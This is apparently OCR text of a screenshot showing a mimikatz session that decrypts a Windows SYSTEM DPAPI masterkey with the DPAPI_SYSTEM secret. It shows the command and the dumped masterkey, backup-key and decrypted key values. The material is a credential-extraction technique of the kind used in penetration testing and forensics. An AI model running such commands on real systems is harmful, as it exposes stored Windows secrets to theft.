 mimikatz 2.2.0 x64 (oe.eo)
guid : {00000000-0000-0000-0000-000000000000}
mimikatz # dpapi::masterkey /in:C:\Windows\System32\Microsoft\Protect\S-1-5-18\User\ee9e4343-d69e-4151-8ce2-8b366d0e7368 /system:333ebbdc092d14aea89244205b3f911d14c029f94ebd2ec2324dc6b2069e00714
7e5cda8bc0f1af0
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {ee9e4343-d69e-4151-8ce2-8b366d0e7368}
dwFlags : 00000006 - 6
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : e76ff5cf3de8ba4b2cf7a29e4f7dcdb1
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 17f1c3c7e5a9c1ef8861f40152b955f706461849aa002b6445f8cee1a6a21540ca0fceef5dd1f25905b90882dd7df6e4c253cd0d2f6f1cbf66845ecfb0da7c853619c7834247d2545d865986cff69a2cc1c02dcf1b5
a2c367f57dc1de5b3e24447619534bfa8e618c6bc203312e8d76809234112d3f1858a82d9b79ff56fe34bbfc054bc773d0ed3de53a1324e929225
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 0633f46dd027d83efa29a09b059e515f
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : d1208d470b4d56a0516fdf69997ab830538dcee1297b8fb19c6ebe47e443dbe899faa958c57fe81f60ef0ea338a983ceb305b4560bd740f3c2b20ff3e1c94694495c6a5b0059a5a5eb67449da599ba7f4d07c0e9e48
fafb015f7d3cbb5217384bde717da8f75e33370dfd53024238d32
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {00000000-0000-0000-0000-000000000000}
[masterkey] with DPAPI_SYSTEM (machine, then user): 333ebbdc092d14aea89244205b3f911d14c029f94ebd2ec2324dc6b2069e007147e5cda8bc0f1af0
** USER **
key : 465f6a1a7c79c190278b54052f4419cdf3a312fe27ade6041f029a477e7d74d357a1036a5879f9d7ed2e7dce3e9539acbf101da05820b406c86ce0567cf3879a
sha1: 694a63e51629836055b9a30c970fa1870fbe7a96
mimikatz #